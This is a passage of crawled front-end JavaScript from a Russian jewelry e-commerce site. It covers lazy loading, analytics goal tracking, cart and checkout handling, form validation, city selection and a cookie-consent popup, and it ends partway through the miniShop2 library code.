        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function videolazyCardProd () {
    var lazyloadVideos;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadVideos = document.querySelectorAll("video[data-srcnew]");
        var videoObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var video = entry.target;
                    if (window.screen.width <= 480) {
                        video.remove();
                    } else {
                        if ((video.dataset.srcnew != undefined) && (video.dataset.srcnew != 'undefined') && (video.dataset.srcnew != '')) {
                            video.innerHTML = video.dataset.srcnew;
                            video.removeAttribute("data-srcnew");
                            var productCard = video.closest('.product');
                            productCard.addEventListener("mouseover", function() {
                                // if (!video.attributes["autoplay"])
                                //     video.setAttribute("autoplay", "true");
                                if (video.paused)
                                    video.play();
                            })
                            productCard.addEventListener("mouseout", function() {
                                // if (video.attributes["autoplay"])
                                //     video.removeAttribute("autoplay");
                                if (!video.paused)
                                    video.pause();
                            });
                        } else
                            video.remove();
                    }
                    videoObserver.unobserve(video);
                }
            });
        });
        lazyloadVideos.forEach(function(image) {
            videoObserver.observe(image);
        });
    } else {
        console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadVideos = document.querySelectorAll("video[data-srcnew]");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadVideos.forEach(function(video) {
                    if(video.offsetTop < (window.innerHeight + scrollTop)) {
                        if (window.screen.width <= 480) {
                            video.remove();
                        } else {
                            if ((video.dataset.srcnew != undefined) && (video.dataset.srcnew != 'undefined') && (video.dataset.srcnew != '')) {
                                video.innerHTML = video.dataset.srcnew;
                                video.removeAttribute("data-srcnew");
                                var productCard = video.closest('.product');
                                productCard.addEventListener("mouseover", function() {
                                    // if (!video.attributes["autoplay"])
                                    //     video.setAttribute("autoplay", "true");
                                    if (video.paused)
                                        video.play();
                                })
                                productCard.addEventListener("mouseout", function() {
                                    // if (video.attributes["autoplay"])
                                    //     video.removeAttribute("autoplay");
                                    if (!video.paused)
                                        video.pause();
                                });
                            } else
                                video.remove();
                        }
                    }
                });
                if(lazyloadVideos.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function loadScript(url, callback){
    var script = document.createElement("script");
    if (script.readyState) { // IE
        script.onreadystatechange = function() {
            if (script.readyState == "loaded" ||
                script.readyState == "complete") {
                script.onreadystatechange = null;
                callback();
            }
        };
    } else { // Другие браузеры
        script.onload = function() {
            callback();
        };
    }
    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
}

function fillFields(suggestion, changed) {
    var country = suggestion.data.country;
    var city = suggestion.data.city;
    var region = ((suggestion.data.region != null) ? suggestion.data.region : '');

    $('input[name=country]').val(country);
    $('input[name=region]').val(region);
    $('input[name=city]').val(city);
}

$(document).on('af_complete', function(event, response) {
    var form = response.form;
    if (!response.success && response.message) {
        for (var mess in response.data) {
            AjaxForm.Message.error(response.data[mess], 1);
        }
    }
    if (response.success && response.message) {
        $(form).find('>*').wrapAll('<div class="fade">');
        $(form).find('.fade').fadeOut(function () {
            $('<p>', { class: 'results' }).html(response.message).appendTo(form);
            setTimeout(function () {
                $.fancybox.close();
            }, 3000);
        });
    }
});

$(document).on('mse2_load', function() {
    var active = $('#mse2_sort .sort.active').html();
    $('#mse2_sort .title span').not('.ma-arr').html(active);
});

function reachclick(el, target) {
    $('body').on('click', el, function() {
        reachsent(target);
    });
}

function reachsent(target){
    try {
		if(target=='sendOrder' || target=='clickOrder' || target=='payOrderSuccess' || target=='buy-card') {
			ym(62808229, 'reachGoal', target);
			console.log('Цель отправлена ' + target);
		}
    } catch (e) {
        console.log('Цель НЕ отправлена ' + target);
    }
    return true;
}

function updateStat(el) {
    var id = $(el).parents('.product').attr('data-id');
    if (typeof(id) === 'undefined') {
        id = $(el).parents('.ms2_form').find('[name=id]').val();
    }
    var data = {
        id: id
    };
    try {
        if (typeof(YMaps) != 'undefined') {
            var loc = YMaps.location;
            for (var el in loc) {
                data[el] = loc[el];
            }
        }
    } catch (e) {
        console.log(e);
    }
    if (typeof(ym) == 'function') {
        ym(62808229, 'getClientID', function(clientID) {
            data['client_id'] = clientID;
            $.ajax({
                type: "POST",
                data: data,
                url: "/ajax/update-stat.json",
                cache: false
            });
        });
    } else {
        $.ajax({
            type: "POST",
            data: data,
            url: "/ajax/update-stat.json",
            cache: false
        });
    }
}

function barcodee(form) {
    if (!form) {
        return false;
    }
    var btn = form.find('button');
    if (btn.hasClass('disabled')) {
        return false;
    }
    $.ajax({
        type: 'POST',
        url: '/ajax/barcode.json',
        data: form.serialize(),
        success: function(data) {
            if (data.message) {
                form.find('.answer').show().css({
                    display: 'block'
                }).html(data.message.text).attr('data-type', data.message.type);
            }
        },
        error: function(xhr, str) {
            alert('Возникла ошибка: ' + xhr.responseCode);
        }
    });
}

var to_top = $('#up');
var header = $('header');
var body = $('body');
var heightHeadBig = header.outerHeight();
$(document).ready(function() {
    ecomerceInit();
    ecom.init();

    setTimeout(function () {
        var ya_sovetnik = $("button[title='Предложения других магазинов']").attr("title"); // Ловим советника по параметру
        if (ya_sovetnik == "Предложения других магазинов"){
            $('.button_warp').css('bottom','50px');
        }
    }, 5000); // Время запуска проверки в мс

    $("input[name=phone]").mask("+7(999)999-99-99");
    $('input[name="LoginForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="RegMtsForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="RegForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="Profile[phone]"]').mask("+7(999)999-99-99");

    $('[data-fancybox]').fancybox({
        touch: false,
        beforeShow: function(instance, slide) {
            if (slide.contentType === 'html') {
                var btn = slide.opts.$orig;
                if(slide.type != 'ajax' && slide.type != 'iframe' && (slide.src.indexOf('#')>-1)) {console.log(slide);
                    var form = $(slide.src);
                    var h2 = form.find('h2');
                    var str = '';
                    switch (btn.data('count')) {
                        case 'empty':
                            str = h2.data('empty');
                            break;
                        default:
                            str = h2.data('full');
                    }
                    form.find('input[name=product]').val(btn.data('id'));
                    form.find('input[name=subject]').val(str);
                    h2.html(str);
                }
                $("input[name=phone]").mask("+7(999)999-99-99");
                $('input[name="LoginForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="RegMtsForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="RegForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="Profile[phone]"]').mask("+7(999)999-99-99");
            }
        }
    });

    $(document).on('click',".toggle-password",function() {

        $(this).toggleClass("fa-eye fa-eye-slash");
        var input = $($(this).attr("toggle"));
        if (input.attr("type") == "password") {
            input.attr("type", "text");
        } else {
            input.attr("type", "password");
        }
    });

    //в один клик
    reachclick('.ms2_form .btn.btn-trans', 'clickByOneClickBtn');
    reachclick('#call-back-lc .btn.btn-red', 'sendOneForm');
    //оформление заказа
    reachclick('#chat-24-desktop', 'bottomWidget');
    reachclick('[href="cart"]', 'addTocart');
    reachclick('[href="order"]', 'order-basket');
    /*miniShop2.Callbacks.add('Order.submit.before', '', function() {*/
    miniShop2.Callbacks.add('Order.submit.response.success', '', function() {
        reachsent('sendOrder');
    });

    //этапы оформления
    reachclick('#msOrder #tab-1 .btn.btn-red', 'toStepOrder2');
    reachclick('#msOrder #tab-2 .btn.btn-red', 'toStepOrder3');
    reachclick('#msOrder #tab-3 .btn.btn-red', 'toStepOrder4');


    reachclick('.loginLoginForm button.btn.btn-red', 'goToLK');
    reachclick('header .phone', 'click8800');
    reachclick('[data-icon=phone]', 'click8800');
    reachclick('footer .phone', 'click8800');
    reachclick('#contact [href*="tel:"]', 'click8800');
    reachclick('.social a', 'press-social');
    reachclick('.favorite.msfavorites', 'addToWish');
    reachclick('.product .buttons a.btn-cart', 'catalog-choose');
    reachclick('.product .buttons button[name="ms2_action"]', 'buy-card');
    reachclick('button[value="cart/add"]', 'buy-card');

    reachclick('[data-icon=vk]', 'toVKLink');
    reachclick('[data-icon=inst]', 'toInstink');
    reachclick('[data-icon=email]', 'clickToEmail');
    reachclick('[href*="mailto:"]', 'clickToEmail');

    reachclick('#call-back [type="submit"]', 'sendFeedback');

    $('body').on('click', '.product.ms2_product a, .product.ms2_product .buttons .btn, .buttons .btn.btn-red[type=submit]', function() {
        updateStat($(this));
        return true;
    });

    new Swiper('#action .swiper-container', {
        loop: true,
        effect: 'fade',
        lazy: { loadPrevNext: true },
        speed: 1000,
        autoplay: {
            delay: 8000,
        },
    });

    $('.product-slider').each(function () {
        var container = $(this).find('.swiper-container')[0];
        var $slider = $(this);
        var $prevBtn = $slider.find('.swiper-prev');
        var $nextBtn = $slider.find('.swiper-next');
        
        // Скрываем стрелки по умолчанию
        $prevBtn.hide();
        $nextBtn.hide();
        
        products_slider = new Swiper(container, {
            slidesPerView: 2,
            spaceBetween: 5,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $prevBtn[0];
                    swiper.params.navigation.nextEl = $nextBtn[0];
                    swiper.navigation.init();
                    
                    if (swiper.slides.length > swiper.params.slidesPerView) {
                        $prevBtn.show();
                        $nextBtn.show();
                    }
                },
                slideChange: function (swiper) {
                    if (swiper.isBeginning) {
                        $prevBtn.hide();
                    } else {
                        $prevBtn.show();
                    }
                    
                    if (swiper.isEnd) {
                        $nextBtn.hide();
                    } else {
                        $nextBtn.show();
                    }
                }
            },
            breakpoints: {
                1201: {
                    spaceBetween: 30,
                    slidesPerView: 4,
                },
                781: {
                    spaceBetween: 15,
                    slidesPerView: 4,
                },
                481: {
                    spaceBetween: 15,
                    slidesPerView: 3,
                },
                401: {
                    spaceBetween: 15,
                    slidesPerView: 2,
                },
            }
        });
    });

    miniShop2.Callbacks.Cart.change.response.error = function(response) {
        if (active_spin) {
            $(active_spin).spinner("stepDown");
        }
    }

    miniShop2.Callbacks.add('Cart.add.response.success', '', function(response) {
        miniShop2.Cart.callbacks['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Callbacks.Cart['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Cart.callbacks.getone.response.success = function (response) {
            if (response.data.popup){
                var id = 'added';
                var fbForm = $(document).find('#' + id)
                if (fbForm.length < 1){
                    fbForm = $('<div>', {id: id, class: 'popup'});
                    $('body').append(fbForm);
                }
                fbForm.html(response.data.popup);
                $.fancybox.open({
                    src: '#' + id
                });
            }
        };
        var data = [
            {name: 'key', value: response.data.key},      //зачем это? оно меняло верные key товара в корзине на длинное будто из сессии
            {name: 'ms2_action', value: 'cart/get'},
        ];
        miniShop2.send(data, miniShop2.Cart.callbacks.getone, miniShop2.Callbacks.Cart.getone);
    });

    $('.burger-menu').on('click', function () {
        header.toggleClass('mobile-menu-open');
        $('body,html').toggleClass('noscroll');
    });

    $(window).scroll(function() {
        var height = header.outerHeight();
        if ($(this).scrollTop() != 0 && body.width() > 1000) {
            header.addClass('fixed');
            body.css({'padding-top': height + 'px'});
        } else {
            header.removeClass('fixed');
            body.css({'padding-top': ''});
        }
        if ($(this).scrollTop() > 100) {
            to_top.addClass('visible');
        } else {
            to_top.removeClass('visible');
        }
    });

    to_top.on('click', function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
    if ($('[data-suggestions]').length) {
        $('[data-suggestions]').suggestions({
            token: 'cac643caef90eda85982da62d2505bbfb4d22089',
            type: 'ADDRESS',
            hint: false,
            bounds: "city",
            onSelect: fillFields,
            constraints: {
                locations: {
                    country: "*"
                }
            }
            ,
            onSuggestionsFetch: function (suggestions) {
                if(localStorage.getItem('dadata_region_not_deliverily') == "0"){
                    return suggestions;
                }
                console.log(suggestions);
                var finishSuggestions = [];
                suggestions.forEach(function(element, index){
                    console.log(element.data.region
                        , element.data.region.includes('Луганская')
                        , element.data.region.includes('Донецкая')
                        , element.data.region.includes('Херсонская')
                        , element.data.region.includes('Запорожская')
                    );
                    if(
                        element.data.region.includes('Луганская') ||
                        element.data.region.includes('Донецкая') ||
                        element.data.region.includes('Херсонская') ||
                        element.data.region.includes('Запорожская') ||
                        element.data.region == ''
                    ){
                        // suggestions.splice(index, 1);
                    } else {
                        finishSuggestions.push(element);
                    }
                });
                suggestions = finishSuggestions;
                console.log(suggestions);
                return suggestions;
            }
        });
    }

    var datePickerLocale = {
        applyLabel: 'Принять',
        cancelLabel: 'Очистить',
        fromLabel: 'От',
        toLabel: 'До',
        firstDay: 1,
        daysOfWeek: ['Вс', 'Пн', 'Вт', 'Ср', 'Чт', 'Пт', 'Сб'],
        monthNames: ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'],
    };

    if ($('.date-picker').length) {
        datePickerLocale.time = 'DD.MM.Y';
        datePickerLocale.format = datePickerLocale.time;
        $('.date-picker').daterangepicker({
            autoApply: true,
            autoUpdateInput: false,
            singleDatePicker: true,
            showDropdowns: true,
            applyButtonClasses: "btn-blue",
            cancelClass: "btn-grey",
            locale: datePickerLocale
        });
        $('.date-picker').on('apply.daterangepicker', function(ev, picker) {
            $(this).val(picker.startDate.format(datePickerLocale.time)).trigger('change');
        });
    }

    $('.open-block .title').on('click', function () {
        var $item = $(this).closest('.item');
        if ($item.hasClass('active')){
            $item.removeClass('active');
            $item.find('.content-text').slideUp();
            return;
        }
        var $siblings = $item.siblings('.active')
        $siblings.removeClass('active');
        $siblings.find('.content-text').slideUp();
        $item.find('.content-text').slideDown();
        $item.addClass('active');
    });


    $.fn.HvrSlider = function () {
        this.each(function () {
          var el = $(this);
          if (el.find('img').length > 1) {
            var hvr = $('<div>', {
              class: 'hvr',
              append: [
                $('<div>', {
                  class: 'hvr__images',
                  append: $('<div>', {
                    class: 'hvr__sectors',
                  }),
                }),
                $('<div>', {
                  class: 'hvr__dots',
                }),
              ],
              insertAfter: el,
              prepend: el,
            });
            var hvrImages = $('.hvr__images', hvr);
            if(window.screen.width <= 480) {
                var hvrImage = $('img', hvr);
            } else {
                var hvrImage = $('img, video', hvr);
            }
            var hvrSectors = $('.hvr__sectors', hvr);
            var hvrDots = $('.hvr__dots', hvr);
            el.prependTo(hvrImages);
            hvrImage.each(function () {
              hvrSectors.prepend('<div class="hvr__sector"></div>');
              hvrDots.append('<div class="hvr__dot"></div>');
            });
            $('.hvr__dot:first', hvrDots).addClass('hvr__dot--active');
            var setActiveEl = function (el) {
            //   hvrImage.hide().eq(el.index()).show();
              hvrImage.css('opacity', 0).eq(el.index()).css('opacity', 1);
              $('.hvr__dot', hvrDots).removeClass('hvr__dot--active').eq(el.index()).addClass('hvr__dot--active');
            };
            $('.hvr__sector', hvrSectors).hover(function () {
              setActiveEl($(this));
            });
    
            $(hvr).mouseleave(function(e){
              setActiveEl($(hvrImages).find('.image').eq(0));
            });

            // hvrSectors.on('touchmove', function (e) {
            //   var position = e.originalEvent.changedTouches[0];
            //   var target = document.elementFromPoint(position.clientX, position.clientY);
            //   if ($(target).is('.hvr__sector')) {
            //     setActiveEl($(target));
            //   }
            // });
          }
        });

        videolazyCardProd();
      };
      
      
     if(window.screen.width <= 480){
    //     $('#catalog-pjax .images > video').remove();
    //     $('.images').slick({
    //         dots: true,
    //         infinite: false,
    //     });
     } else {
		 if($('.images')) {
		//	$('.images').not('.slick-initialized').slick();
		}
    //     lazy();
    //     videolazy();
         var slideProd = $('.images').HvrSlider();
     }

	/*setTimeout(function(){
		if($("#chat24-root > chat-24")[0]) {
			document.querySelector("#chat24-root > chat-24").shadowRoot.querySelector("div > div > div:nth-child(4) > button").style.bottom ="65px";
			console.log('qwe');
		}
	},2000);*/

	let timerId = setInterval(function(){
		if($("#chat24-root > chat-24")[0]) {
			let chatButton = document.querySelector("#chat24-root > chat-24").shadowRoot.querySelector("div > div > div:nth-child(4) > button");
			if(chatButton) {
				chatButton.style.bottom ="65px";
				clearInterval(timerId);
			}
		}
	}, 50);

    $('.msfavorites[data-click]').click(function() {
        console.log(3434);
        let th = $(this), action = 'add';

        if(th.hasClass('voted')) {
            action = 'remove';
        }

        $.ajax({
            url: '/ajax/favorite?action='+action,
            type: 'get',
            dataType: 'json',
            cache: false,
            data: {id:th.attr('data-data-id')},
            success: function(data,textStatus,jqXHR ){
                if(data.success) {
                    $('.msfavorites-total').text(data.data.count).attr('data-value', data.data.count);
                    if(th.hasClass('voted')) {
                        th.removeClass('voted');
                    } else {
                        th.addClass('voted');
                    }
                }
            },
            error: function(jqXHR, textStatus, errorThrown ){
                console.log(textStatus);
            },
        });
    });


    if(!cookieNotificationDeActive) {
        let coockie_popup = '<div class="cookie-notification"> <div class="cookie-notification__body"><p>'+
        'Мы используем cookie с целью анализа поведения посетителей для улучшения Сайта. Продолжая пользоваться Сайтом, вы соглашаетесь на использование файлов cookie в соответствии с нашей <a href="/docs/confidential" target="_blank">Политикой.</a>'+
        '</p><span class="cookie-notification__button" id="cookie-notification-yes">Хорошо</span></div></div>';

        if (!localStorage.getItem('cookie_notification')) {
            showCookieNotyMessage();
        } else {
            initCookieNotyCounter();
        }

        function addCookieNotyClass(o, c) {
            var re = new RegExp("(^|\\s)" + c + "(\\s|$)", "g");
            if (!o || re.test(o.className)) {
                return;
            }
            o.className = (o.className + " " + c).replace(/\s+/g, " ").replace(/(^ | $)/g, "");
        }

        function removeCookieNotyClass(o, c) {
            var re = new RegExp('(^|\\s)' + c + '(\\s|$)', 'g');
            if (!o) {
                return;
            }
            o.className = o.className.replace(re, '$1').replace(/\s+/g, ' ').replace(/(^ | $)/g, '');
        }

        function hideCookieNotyMessage() {
            var messageElement = document.querySelector('.cookie-notification');
            addCookieNotyClass(messageElement, 'cookie-notification_hidden_yes');
        }

        function showCookieNotyMessage() {
            if (document.querySelector('.cookie-notification') == null || document.querySelector('.cookie-notification') == undefined) {
                $('body').append(coockie_popup);
            }
            var messageElement = document.querySelector('.cookie-notification');
            removeCookieNotyClass(messageElement, 'cookie-notification_hidden_yes');
        }

        function saveCookieNotyAnswer() {
            hideCookieNotyMessage();
            localStorage.setItem('cookie_notification', 1);
        }

        function initCookieNotyCounter() {
            saveCookieNotyAnswer();
        }

        
        if ($('#cookie-notification-yes').length > 0) {
            

            document.querySelector('#cookie-notification-yes').addEventListener('click', function () {
                ym(62808229, 'getClientID', function(clientID) {
                    var settings = {
                    "url": "/ajax/consents-approve",
                    "method": "POST",
                    "timeout": 0,
                    "headers": {
                        "Content-Type": "application/json",
                    },
                    "data": JSON.stringify({
                        "user": clientID,
                        "type": "cookie",
                        "form": "cookie",
                    }),
                    };

                    $.ajax(settings).done(function (response) {
                    console.log(response);
                    });
                });
                
                initCookieNotyCounter();
            });
        }
    }
});

// new Swiper($('.swiper-product-preview')[0], {
//     watchOverflow: true,
//     watchSlidesVisibility: true,
//     watchSlidesProgress: true,
//     effect: 'fade',
//     fadeEffect: {
//         crossFade: false
//     },
//     on: {
//         init: function (swiper11) {
//             $(swiper11.$el).removeClass('fade');
//         },
//         slideChange: function (swiper11){
//             console.log(swiper11);
//         }
//     },
// });



$(document).on('mse2_load', function() {
    lazy();
    videolazy();
    if(window.screen.width <= 480){
      //  alert('test');
        $('#catalog-pjax .images > video').remove();
		if($('.images')) {
			//$('.images').not('.slick-initialized').slick();
		}
     
    } else {
        var slideProd = $('.images').HvrSlider();
	//	if($('.images')) {
	//		$('.images').not('.slick-initialized').slick();
		//}
    }


    $('.msfavorites[data-click]').click(function() {
        console.log(3434);
        let th = $(this), action = 'add';

        if(th.hasClass('voted')) {
            action = 'remove';
        }

        $.ajax({
            url: '/ajax/favorite?action='+action,
            type: 'get',
            dataType: 'json',
            cache: false,
            data: {id:th.attr('data-data-id')},
            success: function(data,textStatus,jqXHR ){
                if(data.success) {
                    $('.msfavorites-total').text(data.data.count).attr('data-value', data.data.count);
                    if(th.hasClass('voted')) {
                        th.removeClass('voted');
                    } else {
                        th.addClass('voted');
                    }
                }
            },
            error: function(jqXHR, textStatus, errorThrown ){
                console.log(textStatus);
            },
        });
    });

    
});

// $(document).on('scroll', function() {
//     if(window.screen.width <= 480){
//         $('#catalog-pjax .images > video').remove();
// 		if($('.images')) {
// 			$('.images').not('.slick-initialized').slick();
// 		}
     
//     } 
    
// });



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/js/custom.js?v=1759251643
body_size: 1199
content:
$(document).ready(function(){
    // $('.btnPrize').click(function(e){
    //     e.preventDefault();

    //     $.ajax($(this).attr('href')).done(function(response){
    //         var id = 'qrCode';
    //         var fbForm = $(document).find('#' + id)
    //         if (fbForm.length < 1){
    //             fbForm = $('<div>', {id: id, class: 'popup'});
    //             $('body').append(fbForm);
    //         }
    //         fbForm.html(response);
    //         $.fancybox.open({
    //             src: '#' + id
    //         });
    //     });
    // });
    $('.checkDataUdacha').submit(function(e){
        e.preventDefault();

        $.ajax('/ajax/udacha-check-data', {
            data: $(this).serialize(),
        }).done(function(response){
            var id = 'qrCode';
            var fbForm = $(document).find('#' + id)
            if (fbForm.length < 1){
                fbForm = $('<div>', {id: id, class: 'popup'});
                $('body').append(fbForm);
            }
            fbForm.html(response);
            $.fancybox.open({
                src: '#' + id
            });
        });
    });
    $(document).on('click','[data-cutom-modal]',function(e){
        e.preventDefault();
        if($(this).hasClass('windowQuestionCityCancel')){
            $('.windowQuestionCity').fadeOut(400);
        }

        $('#selectCity [name="type"]').val($(this).attr('data-select-city-type'));
        $('#searchCity').show();
        $('.list-citys').css('padding-top', '40px');
        if($(this).attr('data-select-city-type') == 'avalibality'){
            $('#searchCity').hide();
            $('.list-citys').css('padding-top', '0px');

        }

        $('#modalSelectCity').fadeIn(400);

        $('#searchCity [name="city"]').val('');
    });
    $(document).on('click', '.btnSelectCity', function(e){
        e.preventDefault();
        $('#selectCity [name="city"]').val($(this).attr('data-city-val'));
        $('#selectCity [name="cityForView"]').val($(this).attr('data-city-for-view'));
        $('#selectCity').submit();
    });
    $(document).on('click', '.CitySuccess', function(e){
        e.preventDefault();
        $('#selectCity').submit();
    });

    $('.showAllStoreBtn').click(function(){
        $('.showAllStore').slideToggle();
    });

    $('#modalSelectCity [name="city"]').on('input', function(e){
        if(e.target.value){
            $.ajax({
                url: '/api/core/get-city?query='+e.target.value,
                success: function(data){
                    if(data.data.length > 0){
                        $('.list-citys ul').empty();
                        for(var i =0; i < data.data.length; i++){
                            var mainCity = '';
                            var jsonCity = JSON.parse(city);
    
                            if(jsonCity[data.data[i].data.city] !== undefined){
                                mainCity = data.data[i].data.city;
                            } else {
                                mainCity = 'Другой город'
                            }
    
                            console.log(data.data[i].data.city)
                            $('.list-citys ul').append('<li><button '+ 
                            'data-city-val="'+mainCity+'" '+
                            'data-city-for-view="'+data.data[i].data.city+'" '+
                            'class="not-search btnSelectCity" '+
                            '>'+data.data[i].data.city+'</button></li>');
                        }
                    }
                }
            });
        } else {
            $('.list-citys ul').empty();
            $('.list-citys ul').append(templateCities);
        }
        
    });
    $('[data-cutom-modal-close]').click(function(e){
        e.preventDefault();
        $('#modalSelectCity').fadeOut(400);
    });

    // $('.body.block').click(function(e) {
    //     e.preventDefault();
    //     $('.toleft').toggle(200);
    //     $(this).toggleClass('open');
    // });
    if($('input[name="tab-btn"]').length > 0) {
    let hash = window.location.hash;
    if(hash != '') {
        $('input'+hash).trigger('click');
    }
}
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/js/minishop2.js?v=1761916559
body_size: 6613
content:
(function (window, document, $, miniShop2Config) {
    var miniShop2 = miniShop2 || {};
    miniShop2Config.callbacksObjectTemplate = function () {
        return {
            // return false to prevent send data
            before: [],
            response: {
                success: [],
                error: []
            },
            ajax: {
                done: [],
                fail: [],
                always: []
            }
        }
    };
    miniShop2.Callbacks = miniShop2Config.Callbacks = {
        Cart: {
            add: miniShop2Config.callbacksObjectTemplate(),
            remove: miniShop2Config.callbacksObjectTemplate(),
            change: miniShop2Config.callbacksObjectTemplate(),
            clean: miniShop2Config.callbacksObjectTemplate()
        },
        Order: {
            add: miniShop2Config.callbacksObjectTemplate(),
            getcost: miniShop2Config.callbacksObjectTemplate(),
            clean: miniShop2Config.callbacksObjectTemplate(),
            submit: miniShop2Config.callbacksObjectTemplate(),
            getrequired: miniShop2Config.callbacksObjectTemplate()
        },
    };
    miniShop2.Callbacks.add = function (path, name, func) {
        if (typeof func != 'function') {
            return false;
        }
        path = path.split('.');
        var obj = miniShop2.Callbacks;
        for (var i = 0; i < path.length; i++) {
            if (obj[path[i]] == undefined) {
                return false;
            }
            obj = obj[path[i]];
        }
        if (typeof obj != 'object') {
            obj = [obj];
        }
        if (name != undefined) {
            obj[name] = func;
        } else {
            obj.push(func);
        }
        return true;
    };
    miniShop2.Callbacks.remove = function (path, name) {
        path = path.split('.');
        var obj = miniShop2.Callbacks;
        for (var i = 0; i < path.length; i++) {
            if (obj[path[i]] == undefined) {
                return false;
            }
            obj = obj[path[i]];
        }
        if (obj[name] != undefined) {
            delete obj[name];
            return true;
        }
        return false;
    };
    miniShop2.ajaxProgress = false;
    miniShop2.setup = function () {
        // selectors & $objects
        this.actionName = 'ms2_action';
        this.action = ':submit[name=' + this.actionName + ']';
        this.form = '.ms2_form';
        this.$doc = $(document);

        this.sendData = {
            $form: null,
            action: null,
            formData: null
        };

        this.timeout = 300;
    };
    miniShop2.initialize = function () {
        miniShop2.setup();
        // Indicator of active ajax request

        //noinspection JSUnresolvedFunction
        miniShop2.$doc
            .ajaxStart(function () {
                miniShop2.ajaxProgress = true;
            })
            .ajaxStop(function () {
                miniShop2.ajaxProgress = false;
            })
            .on('submit', miniShop2.form, function (e) {
                e.preventDefault();
                var $form = $(this);
                var action = $form.find(miniShop2.action).val();

                const emailRegex = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/;

                // Регулярка для телефона: строго +7(900)100-00-00
                const phoneRegex = /^\+7\(\d{3}\)\d{3}-\d{2}-\d{2}$/;

                const emailField = document.getElementById('email');
                const phoneField = document.getElementById('phone');

                if(emailField && phoneField){
                    const email = emailField.value.trim();
                    const phone = phoneField.value.trim();

                    let messages = [];

                    if (!emailRegex.test(email)) {
                        messages.push('Email введён некорректно');
                        miniShop2.Message.error('Email введён некорректно');
                        emailField.scrollIntoView({ behavior: 'smooth', block: 'center' });
                        emailField.focus();
                    }

                    if (!phoneRegex.test(phone)) {
                        messages.push('Телефон введён в неверном формате (+7(900)100-00-00)');
                        
                        miniShop2.Message.error('Телефон введён в неверном формате (+7(900)100-00-00)');
                        phoneField.scrollIntoView({ behavior: 'smooth', block: 'center' });
                        phoneField.focus();
                    }

                    if (messages.length > 0) {
                        return
                    }
                }
                
                
                var orderAllowed = true;
                try {
                    if (action && action == "order/submit" && $(".dilvery-container").is(":visible")) {
                        if ($(".delivery_var.office").hasClass("active") || $(".delivery_var.self").hasClass("active")) {
                            if (chosenPlacemarkType === null) {
                                miniShop2.Message.show("Не выбрана точка доставки на карте (клик по иконке (Почта России, СДЭК, DPD, салон Yahont) выберет точку для доставки)", {
                                    theme: 'ms2-message-error',
                                    sticky: true
                                });
                                orderAllowed = false;
                            }
                        }
                    }
                } catch (e) {
                    console.log(e);
                }

                if (action && orderAllowed) {
					if(($form.find('input[name*=options]').length==0) && ($form.closest('.pay-doly-popup').length>0)) {
						var formData = $('#product form').serializeArray();
					} else {
						var formData = $form.serializeArray();
					}
                    formData.push({
                        name: miniShop2.actionName,
                        value: action
                    });
                    miniShop2.sendData = {
                        $form: $form,
                        action: action,
                        formData: formData
                    };
                    miniShop2.controller();
                }
            });
        miniShop2.Cart.initialize();
        miniShop2.Message.initialize();
        miniShop2.Order.initialize();
        miniShop2.Gallery.initialize();
    };
    miniShop2.controller = function () {
        var self = this;
        switch (self.sendData.action) {
            case 'cart/add':
                miniShop2.Cart.add();
                break;
            case 'cart/remove':
                miniShop2.Cart.remove();
                break;
            case 'cart/change':
                miniShop2.Cart.change();
                break;
            case 'cart/clean':
                miniShop2.Cart.clean();
                break;
            case 'order/submit':
                miniShop2.Order.submit();
                break;
            case 'order/clean':
                miniShop2.Order.clean();
                break;
            default:
                return;
        }
    };
    miniShop2.send = function (data, callbacks, userCallbacks) {
        var runCallback = function (callback, bind) {
            if (typeof callback == 'function') {
                return callback.apply(bind, Array.prototype.slice.call(arguments, 2));
            } else if (typeof callback == 'object') {
                for (var i in callback) {
                    if (callback.hasOwnProperty(i)) {
                        var response = callback[i].apply(bind, Array.prototype.slice.call(arguments, 2));
                        if (response === false) {
                            return false;
                        }
                    }
                }
            }
            return true;
        };
        // set context
        if ($.isArray(data)) {
            data.push({
                name: 'ctx',
                value: miniShop2Config.ctx
            });
        } else if ($.isPlainObject(data)) {
            data.ctx = miniShop2Config.ctx;
        } else if (typeof data == 'string') {
            data += '&ctx=' + miniShop2Config.ctx;
        }

        // set action url
        var formActionUrl = (miniShop2.sendData.$form)
            ? miniShop2.sendData.$form.attr('action')
            : false;
        var url = (formActionUrl)
            ? formActionUrl
            : (miniShop2Config.actionUrl)
                ? miniShop2Config.actionUrl
                : document.location.href;
        // set request method
        var formMethod = (miniShop2.sendData.$form)
            ? miniShop2.sendData.$form.attr('method')
            : false;
        var method = (formMethod)
            ? formMethod
